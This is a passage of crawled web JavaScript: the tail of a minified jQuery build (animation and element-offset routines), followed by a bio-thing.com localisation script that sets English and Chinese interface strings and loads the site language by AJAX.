_=0,D=this.length;_<D;_++){B=this[_];if(B.style){$=B.style.display;if(!k._data(B,"olddisplay")&&$==="none")$=B.style.display="";if($===""&&k.css(B,"display")==="none")k._data(B,"olddisplay",V0(B.nodeName))}}for(_=0;_<D;_++){B=this[_];if(B.style){$=B.style.display;if($===""||$==="none")B.style.display=k._data(B,"olddisplay")||""}}return this}},hide:function(A,D,B){if(A||A===0)return this.animate(W0("hide",3),A,D,B);else{for(var _=0,C=this.length;_<C;_++)if(this[_].style){var $=k.css(this[_],"display");if($!=="none"&&!k._data(this[_],"olddisplay"))k._data(this[_],"olddisplay",$)}for(_=0;_<C;_++)if(this[_].style)this[_].style.display="none";return this}},_toggle:k.fn.toggle,toggle:function(B,_,$){var A=typeof B==="boolean";if(k.isFunction(B)&&k.isFunction(_))this._toggle.apply(this,arguments);else if(B==null||A)this.each(function(){var $=A?B:k(this).is(":hidden");k(this)[$?"show":"hide"]()});else this.animate(W0("toggle",3),B,_,$);return this},fadeTo:function(_,$,B,A){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:$},_,B,A)},animate:function(A,$,B,_){var C=k.speed($,B,_);if(k.isEmptyObject(A))return this.each(C.complete,[false]);A=k.extend({},A);return this[C.queue===false?"each":"queue"](function(){if(C.queue===false)k._mark(this);var J=k.extend({},C),D=this.nodeType===1,I=D&&k(this).is(":hidden"),K,B,H,$,L,_,E,G,F;J.animatedProperties={};for(H in A){K=k.camelCase(H);if(H!==K){A[K]=A[H];delete A[H]}B=A[K];if(k.isArray(B)){J.animatedProperties[K]=B[1];B=A[K]=B[0]}else J.animatedProperties[K]=J.specialEasing&&J.specialEasing[K]||J.easing||"swing";if(B==="hide"&&I||B==="show"&&!I)return J.complete.call(this);if(D&&(K==="height"||K==="width")){J.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY];if(k.css(this,"display")==="inline"&&k.css(this,"float")==="none")if(!k.support.inlineBlockNeedsLayout)this.style.display="inline-block";else{$=V0(this.nodeName);if($==="inline")this.style.display="inline-block";else{this.style.display="inline";this.style.zoom=1}}}}if(J.overflow!=null)this.style.overflow="hidden";for(H in A){L=new k.fx(this,J,H);B=A[H];if(n.test(B))L[B==="toggle"?I?"show":"hide":B]();else{_=u.exec(B);E=L.cur();if(_){G=parseFloat(_[2]);F=_[3]||(k.cssNumber[H]?"":"px");if(F!=="px"){k.style(this,H,(G||1)+F);E=((G||1)/L.cur())*E;k.style(this,H,E+F)}if(_[1])G=((_[1]==="-="?-1:1)*G)+E;L.custom(E,G,F)}else L.custom(E,B,"")}}return true})},stop:function($,_){if($)this.queue([]);this.each(function(){var A=k.timers,$=A.length;if(!_)k._unmark(true,this);while($--)if(A[$].elem===this){if(_)A[$](true);A.splice($,1)}});if(!_)this.dequeue();return this}});function b0(){setTimeout(J1,0);return(G1=k.now())}function J1(){G1=$1}function W0(A,$){var _={};k.each(F1.concat.apply([],F1.slice(0,$)),function(){_[this]=A});return _}k.each({slideDown:W0("show",1),slideUp:W0("hide",1),slideToggle:W0("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(_,$){k.fn[_]=function(_,B,A){return this.animate($,_,B,A)}});k.extend({speed:function($,A,B){var _=$&&typeof $==="object"?k.extend({},$):{complete:B||!B&&A||k.isFunction($)&&$,duration:$,easing:B&&A||A&&!k.isFunction(A)&&A};_.duration=k.fx.off?0:typeof _.duration==="number"?_.duration:_.duration in k.fx.speeds?k.fx.speeds[_.duration]:k.fx.speeds._default;_.old=_.complete;_.complete=function($){if(k.isFunction(_.old))_.old.call(this);if(_.queue!==false)k.dequeue(this);else if($!==false)k._unmark(this)};return _},easing:{linear:function(_,A,$,B){return $+B*_},swing:function(_,A,$,B){return((-Math.cos(_*Math.PI)/2)+0.5)*B+$}},timers:[],fx:function($,A,_){this.options=A;this.elem=$;this.prop=_;A.orig=A.orig||{}}});k.fx.prototype={update:function(){if(this.options.step)this.options.step.call(this.elem,this.now,this);(k.fx.step[this.prop]||k.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var _,$=k.css(this.elem,this.prop);return isNaN(_=parseFloat($))?!$||$==="auto"?0:$:_},custom:function(E,_,C){var B=this,A=k.fx,$;this.startTime=G1||b0();this.start=E;this.end=_;this.unit=C||this.unit||(k.cssNumber[this.prop]?"":"px");this.now=this.start;this.pos=this.state=0;function D($){return B.step($)}D.elem=this.elem;if(D()&&k.timers.push(D)&&!l0)if(M1){l0=true;$=function(){if(l0){M1($);A.tick()}};M1($)}else l0=setInterval(A.tick,A.interval)},show:function(){this.options.orig[this.prop]=k.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());k(this.elem).show()},hide:function(){this.options.orig[this.prop]=k.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(D){var B=G1||b0(),A=true,_=this.elem,F=this.options,$,E;if(D||B>=F.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();F.animatedProperties[this.prop]=true;for($ in F.animatedProperties)if(F.animatedProperties[$]!==true)A=false;if(A){if(F.overflow!=null&&!k.support.shrinkWrapBlocks)k.each(["","X","Y"],function($,A){_.style["overflow"+A]=F.overflow[$]});if(F.hide)k(_).hide();if(F.hide||F.show)for(var C in F.animatedProperties)k.style(_,C,F.orig[C]);F.complete.call(_)}return false}else{if(F.duration==Infinity)this.now=B;else{E=B-this.startTime;this.state=E/F.duration;this.pos=k.easing[F.animatedProperties[this.prop]](this.state,E,0,1,F.duration);this.now=this.start+((this.end-this.start)*this.pos)}this.update()}return true}};k.extend(k.fx,{tick:function(){for(var _=k.timers,$=0;$<_.length;++$)if(!_[$]())_.splice($--,1);if(!_.length)k.fx.stop()},interval:13,stop:function(){clearInterval(l0);l0=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function($){k.style($.elem,"opacity",$.now)},_default:function($){if($.elem.style&&$.elem.style[$.prop]!=null)$.elem.style[$.prop]=($.prop==="width"||$.prop==="height"?Math.max(0,$.now):$.now)+$.unit;else $.elem[$.prop]=$.now}}});if(k.expr&&k.expr.filters)k.expr.filters.animated=function($){return k.grep(k.timers,function(_){return $===_.elem}).length};function V0(A){if(!U[A]){var B=v0.body,_=k("<"+A+">").appendTo(B),$=_.css("display");_.remove();if($==="none"||$===""){if(!R0){R0=v0.createElement("iframe");R0.frameBorder=R0.width=R0.height=0}B.appendChild(R0);if(!C||!R0.createElement){C=(R0.contentWindow||R0.contentDocument).document;C.write((v0.compatMode==="CSS1Compat"?"<!doctype html>":"")+"<html><body>");C.close()}_=C.createElement(A);C.body.appendChild(_);$=k.css(_,"display");B.removeChild(R0)}U[A]=$}return U[A]}var E0=/^t(?:able|d|h)$/i,V=/^(?:body|html)$/i;if("getBoundingClientRect"in v0.documentElement)k.fn.offset=function(G){var $=this[0],C;if(G)return this.each(function($){k.offset.setOffset(this,G,$)});if(!$||!$.ownerDocument)return null;if($===$.ownerDocument.body)return k.offset.bodyOffset($);try{C=$.getBoundingClientRect()}catch(L){}var H=$.ownerDocument,_=H.documentElement;if(!C||!k.contains(_,$))return C?{top:C.top,left:C.left}:{top:0,left:0};var J=H.body,K=N1(H),E=_.clientTop||J.clientTop||0,A=_.clientLeft||J.clientLeft||0,F=K.pageYOffset||k.support.boxModel&&_.scrollTop||J.scrollTop,D=K.pageXOffset||k.support.boxModel&&_.scrollLeft||J.scrollLeft,B=C.top+F-E,I=C.left+D-A;return{top:B,left:I}};else k.fn.offset=function(E){var $=this[0];if(E)return this.each(function($){k.offset.setOffset(this,E,$)});if(!$||!$.ownerDocument)return null;if($===$.ownerDocument.body)return k.offset.bodyOffset($);k.offset.initialize();var A,H=$.offsetParent,D=$,F=$.ownerDocument,_=F.documentElement,I=F.body,J=F.defaultView,C=J?J.getComputedStyle($,null):$.currentStyle,B=$.offsetTop,G=$.offsetLeft;while(($=$.parentNode)&&$!==I&&$!==_){if(k.offset.supportsFixedPosition&&C.position==="fixed")break;A=J?J.getComputedStyle($,null):$.currentStyle;B-=$.scrollTop;G-=$.scrollLeft;if($===H){B+=$.offsetTop;G+=$.offsetLeft;if(k.offset.doesNotAddBorder&&!(k.offset.doesAddBorderForTableAndCells&&E0.test($.nodeName))){B+=parseFloat(A.borderTopWidth)||0;G+=parseFloat(A.borderLeftWidth)||0}D=H;H=$.offsetParent}if(k.offset.subtractsBorderForOverflowNotVisible&&A.overflow!=="visible"){B+=parseFloat(A.borderTopWidth)||0;G+=parseFloat(A.borderLeftWidth)||0}C=A}if(C.position==="relative"||C.position==="static"){B+=I.offsetTop;G+=I.offsetLeft}if(k.offset.supportsFixedPosition&&C.position==="fixed"){B+=Math.max(_.scrollTop,I.scrollTop);G+=Math.max(_.scrollLeft,I.scrollLeft)}return{top:B,left:G}};k.offset={initialize:function(){var F=v0.body,B=v0.createElement("div"),A,D,_,$,E=parseFloat(k.css(F,"marginTop"))||0,C="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";k.extend(B.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});B.innerHTML=C;F.insertBefore(B,F.firstChild);A=B.firstChild;D=A.firstChild;$=A.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(D.offsetTop!==5);this.doesAddBorderForTableAndCells=($.offsetTop===5);D.style.position="fixed";D.style.top="20px";this.supportsFixedPosition=(D.offsetTop===20||D.offsetTop===15);D.style.position=D.style.top="";A.style.overflow="hidden";A.style.position="relative";this.subtractsBorderForOverflowNotVisible=(D.offsetTop===-5);this.doesNotIncludeMarginInBodyOffset=(F.offsetTop!==E);F.removeChild(B);k.offset.initialize=k.noop},bodyOffset:function(A){var $=A.offsetTop,_=A.offsetLeft;k.offset.initialize();if(k.offset.doesNotIncludeMarginInBodyOffset){$+=parseFloat(k.css(A,"marginTop"))||0;_+=parseFloat(k.css(A,"marginLeft"))||0}return{top:$,left:_}},setOffset:function(_,F,H){var B=k.css(_,"position");if(B==="static")_.style.position="relative";var $=k(_),I=$.offset(),K=k.css(_,"top"),D=k.css(_,"left"),G=(B==="absolute"||B==="fixed")&&k.inArray("auto",[K,D])>-1,A={},E={},J,C;if(G){E=$.position();J=E.top;C=E.left}else{J=parseFloat(K)||0;C=parseFloat(D)||0}if(k.isFunction(F))F=F.call(_,H,I);if(F.top!=null)A.top=(F.top-I.top)+J;if(F.left!=null)A.left=(F.left-I.left)+C;if("using"in F)F.using.call(_,A);else $.css(A)}};k.fn.extend({position:function(){if(!this[0])return null;var $=this[0],_=this.offsetParent(),B=this.offset(),A=V.test(_[0].nodeName)?{top:0,left:0}:_.offset();B.top-=parseFloat(k.css($,"marginTop"))||0;B.left-=parseFloat(k.css($,"marginLeft"))||0;A.top+=parseFloat(k.css(_[0],"borderTopWidth"))||0;A.left+=parseFloat(k.css(_[0],"borderLeftWidth"))||0;return{top:B.top-A.top,left:B.left-A.left}},offsetParent:function(){return this.map(function(){var $=this.offsetParent||v0.body;while($&&(!V.test($.nodeName)&&k.css($,"position")==="static"))$=$.offsetParent;return $})}});k.each(["Left","Top"],function($,_){var A="scroll"+_;k.fn[A]=function(_){var B,C;if(_===$1){B=this[0];if(!B)return null;C=N1(B);return C?("pageXOffset"in C)?C[$?"pageYOffset":"pageXOffset"]:k.support.boxModel&&C.document.documentElement[A]||C.document.body[A]:B[A]}return this.each(function(){C=N1(this);if(C)C.scrollTo(!$?_:k(C).scrollLeft(),$?_:k(C).scrollTop());else this[A]=_})}});function N1($){return k.isWindow($)?$:$.nodeType===9?$.defaultView||$.parentWindow:false}k.each(["Height","Width"],function($,A){var _=A.toLowerCase();k.fn["inner"+A]=function(){var $=this[0];return $&&$.style?parseFloat(k.css($,_,"padding")):null};k.fn["outer"+A]=function(A){var $=this[0];return $&&$.style?parseFloat(k.css($,_,A?"margin":"border")):null};k.fn[_]=function(E){var $=this[0];if(!$)return E==null?null:this;if(k.isFunction(E))return this.each(function($){var A=k(this);A[_](E.call(this,$,A[_]()))});if(k.isWindow($)){var C=$.document.documentElement["client"+A];return $.document.compatMode==="CSS1Compat"&&C||$.document.body["client"+A]||C}else if($.nodeType===9)return Math.max($.documentElement["client"+A],$.body["scroll"+A],$.documentElement["scroll"+A],$.body["offset"+A],$.documentElement["offset"+A]);else if(E===$1){var B=k.css($,_),D=parseFloat(B);return k.isNaN(D)?B:D}else return this.css(_,typeof E==="string"?E:E+"px")}});K0.jQuery=K0.$=k})(window)

--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/JS/language/master.js
body_size: 2716
content:
var language = "en";
var Please_input_content = "", Already_to_the_last_page = "", Welcome = "", Log_Out = "", Please_enter_your_email = "", Email_format_is_not_correct = "";
var First = "", Last = "", Prev = "", Next = "", Posted_successfully = "";
var app = angular.module("myApp", ['pascalprecht.translate']);
app.config(['$translateProvider', function ($translateProvider, fGetLanguage) {
    $translateProvider.translations('en', {
        'commentstishi': 'Please login to post your comments. Bio-protocol’s mission is to improve the efficiency and reproducibility of research. Please join our effort by sharing with the community your experience on the reagents/equipment that you have used.',
        'www.bio-thing.com': 'en.bio-thing.com',
        'Product data': 'Product data',
        'tibody Kits': 'All Antibody Kits',
        'All Application': 'All Application',
        'Primary antibodies': 'Primary antibodies',
        'Secondary antibodies': 'Secondary antibodies',
        'All Antibodies': 'All Antibodies',
        'Product routine consultation': 'Product routine consultation',
        'Querying for more...': 'Querying for more...',
        'By Company': 'By Company',
        'Home': 'Home',
        'HomeLink': '/Index.aspx',
        'About us': 'About',
        'Sponsors': 'Sponsors',
        'Advertise with us': 'Advertise',
        'Protocols': 'Protocols',
        'Login': 'Log in',
        'Join Us': 'Register',
        'Feature products': 'Feature products',
        'more': 'more',
        'More': 'More',
        'Name': 'Name',
        'Company': 'Company',
        'Catalog#': 'Catalog#',
        'Search': 'Search',
        'More protocols': 'More protocols',
        'Comments': 'Comments',
        'Similar products': 'Similar products',
        'Similar products2': 'Similar products',
        'More products': 'More products',
        'Purchase and consultation': 'View and purchase on company website',
        'Recent ariticles that use this product': 'Recent ariticles that use this product',
        'Post Now': 'Post Now',
        'Comments reply': 'Comments reply',
        'Log in': 'Log in',
        'Create an account': 'Create an account',
        'Forgot password': 'Forgot password',
        'Password': 'Password',
        'FIND YOUR ACCOUNT': 'FIND YOUR ACCOUNT',
        'Login ID': 'Login ID',
        'Go back to login': 'Go back to login',
        'Submit': 'Submit',
        'Email': 'Email',
        'First name': 'First name',
        'Middle name': 'Middle name',
        'Last name': 'Last name',
        'Institution(Use full name instead of abbreviation)': 'Institution(Use full name instead of abbreviation)',
        'Register': 'Register',
        'Company infomation': 'Company infomation',
        'product': 'product',
        'Sponsors': 'Sponsors',
        'bio-protocol': 'https://en.bio-protocol.org/',
        'bio-101': 'http://www.bio-101.org',
        'Contact US': 'Contact Us',
        'First': 'First',
        'Last': 'Last',
        'Prev': 'Prev',
        'Next': 'Next',
        'Brand': 'Brand Zone',
    });
    //{{'sssssssssss'|translate}}
    $translateProvider.translations('cn', {
        'commentstishi': '请登陆后发表评论，分享你对该试剂/仪器的使用经验。感谢你支持Bio-protocol的使命——提高生命科学研究的效率与可重复性。',
        'www.bio-thing.com': 'www.bio-thing.com',
        'Product data': '产品数据',
        'All Antibody Kits': '所有抗体试剂盒',
        'All Application': '所有应用',
        'Primary antibodies': '一抗',
        'Secondary antibodies': '二抗',
        'All Antibodies': '所有抗体',
        'Product routine consultation': '产品常规咨询',
        'Querying for more...': '正在查询更多...',
        'By Company': '按公司',
        'Home': '\u9996\u9875',//首页
        'HomeLink': '/Index.aspx',
        'About us': '关于我们',
        'Sponsors': '赞助商',
        'Advertise with us': '广告服务',
        'Protocols': 'Protocols',
        'Login': '登录',
        'Join Us': '注册',
        'Feature products': '特色产品',
        'more': '更多',
        'More': '更多',
        'Name': '产品名称',
        'Company': '公司名称',
        'Catalog#': '产品编号',
        'Search': '搜索',
        'More protocols': '更多文章',
        'Comments': '产品评论',
        'Similar products': '其他厂家提供的同类型产品',
        'Similar products2': '同类型产品',
        'More products': '更多产品',
        'Purchase and consultation': '购买及咨询',
        'Recent ariticles that use this product': '查看近期使用产品的相关文献',
        'Post Now': '提交',
        'Comments reply': '评论回复',
        'Log in': '登录',
        'Create an account': '申请一个新账号',
        'Forgot password': '忘记密码',
        'Password': '密码',
        'FIND YOUR ACCOUNT': '找回密码',
        'Login ID': '登录名',
        'Go back to login': '返回登录',
        'Submit': '提交',
        'Email': '邮箱',
        'First name': '姓',
        'Middle name': 'Middle name',
        'Last name': '名',
        'Institution(Use full name instead of abbreviation)': '工作单位/联系方式',
        'Register': '注册',
        'Company infomation': '公司信息',
        'product': '产品',
        'Sponsors': '赞助商',
        'bio-protocol': 'https://bio-protocol.org/cn/',
        'bio-101': 'http://www.bio-101.org',
        'Contact US': '联系我们',
        'First': '首页',
        'Last': '末页',
        'Prev': '上一页',
        'Next': '下一页',
        'Brand': '品牌专区',
    });

    $translateProvider.preferredLanguage(language);
}]);
app.controller('siteCtrl', function ($translate, $http) {
    $http({
        method: 'GET',
        url: '/Data/AjaxProduct_fore.aspx?method=GetLanguage'
    }).then(function successCallback(response) {
        $translate.use(response.data);
    });
});

$(function () {
    $.ajax({
        url: "/Data/AjaxProduct_fore.aspx?method=GetLanguage",
        type: "get",
        success: function (r) {
            if (r) {
                language = r;
                if (language == "en") {
                    Please_input_content = "Please input content";
                    Already_to_the_last_page = "Already to the last page";
                    Welcome = "Welcome ";
                    Log_Out = "Log out";
                    Please_enter_your_email = "Please enter your email.";
                    Email_format_is_not_correct = "Email format is not correct.";
                    First = "First";
                    Last = "Last";
                    Prev = "Prev";
                    Next = "Next";
                    Posted_successfully = "Posted successfully";
                }
                if (language == "cn") {
                    Please_input_content = "请输入内容";
                    Already_to_the_last_page = "已经是最后一页了";
                    Welcome = "欢迎 ";
                    Log_Out = "注销";
                    Please_enter_your_email = "请填写邮箱。";
                    Email_format_is_not_correct = "邮箱格式不正确";
                    First = "首页";
                    Last = "末页";
                    Prev = "上一页";
                    Next = "下一页";
                    Posted_successfully = "提交成功";
                }
            }
        }
    });

});

function fLogin() {
    if (language == "cn") {
        return "登录/注册";
    }
    if (language == "en") {
        return "Log in/Register";
    }
}
function joinus() {
    if (language == "cn") {
        return "注册";
    }
    if (language == "en") {
        return "Register";
    }
}
function GetUserName_after() {
    $.ajax({
        url: "/Data/AjaxProduct_fore.aspx?method=GetLanguage",
        type: "get",
        success: function (r) {
            if (r) {
                if (r == "en") {
                    Welcome = "Welcome ";
                    Log_Out = "Log out";
                }
                if (r == "cn") {
                    Welcome = "欢迎 ";
                    Log_Out = "注销";
                }
                $(".a_Welcome").html(Welcome + decodeURIComponent($.cookie('username')));
                $(".a_Log_Out").html(Log_Out);
            }
        }
    });
}